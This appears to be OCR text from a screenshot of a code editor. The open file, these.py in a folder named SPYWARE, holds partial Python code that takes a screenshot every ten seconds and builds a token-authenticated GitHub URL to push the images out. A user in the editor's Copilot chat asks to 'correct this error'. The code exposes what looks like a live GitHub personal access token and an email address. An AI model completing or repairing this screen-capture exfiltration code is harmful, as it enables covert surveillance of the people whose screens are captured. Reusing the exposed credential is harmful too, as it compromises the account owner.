 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
3 import threading
4 import subprocess
5 import requests
6 from PIL import ImageGrab
7
8 # Configuration
9 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
10 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
11 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
12
13 # GitHub repository info (use environment variables or secure input instead of hardcoding)
14 GITHUB_USERNAME = os.getenv("lhucky1")  # Replace with environment variable
15 GITHUB_REPO = os.getenv("test")  # Replace with environment variable
16 GITHUB_PAT = os.getenv("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")  # Replace with environment
17 GITHUB_EMAIL = os.getenv("ericboatenglucky@gmail.com")  # For Git commits
18 GITHUB_NAME = os.getenv("lhucky")  # For Git commits
19
20 # Construct remote URL with PAT for HTTPS auth
21 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
22
23 def run_git_command(args, cwd=SCREENSHOT_FOLDER):
24 """Run a git command and return (success, output)."""
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1